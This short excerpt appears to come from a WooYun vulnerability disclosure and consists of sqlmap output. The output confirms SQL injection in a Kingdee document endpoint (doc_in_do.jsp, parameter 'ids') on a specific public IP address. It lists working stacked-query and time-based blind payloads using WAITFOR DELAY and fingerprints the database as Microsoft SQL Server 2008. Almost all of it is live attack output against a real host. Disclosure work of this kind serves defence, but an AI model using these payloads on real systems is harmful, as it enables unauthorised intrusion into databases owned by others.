 sqlmap identified the following injection points with a total of 59 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://221.226.149.17:8080/kingdee/person/doc/doc_in_do.jsp?dtype=r
file&ids=1,1;WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://221.226.149.17:8080/kingdee/person/doc/doc_in_do.jsp?dtype=r
file&ids=1,1 WAITFOR DELAY '0:0:5'
---
[22:20:42] [INFO] testing Microsoft SQL Server
[22:20:42] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:20:48] [INFO] confirming Microsoft SQL Server
[22:20:59] [INFO] adjusting time delay to 1 second due to good response times
[22:21:00] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[22:21:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org